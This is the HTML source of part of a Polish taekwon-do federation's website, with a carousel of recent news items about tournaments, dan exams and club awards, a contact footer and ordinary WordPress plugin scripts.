                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="https://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-e54e12dca5ce3c498d9e71ef7872d53c">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "e7b26cda6e", post_id : 4946 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "https:\/\/www.put.org.pl\/2016\/07\/polacy-wicemistrzami-swiata\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"4946","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/modules/wpgroho.js?ver=10.7.2" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
//# sourceURL=indigo-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/functions.js?ver=1.0.21" id="indigo-script-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1678116513" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
//# sourceURL=jetpack-lazy-images-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.put.org.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
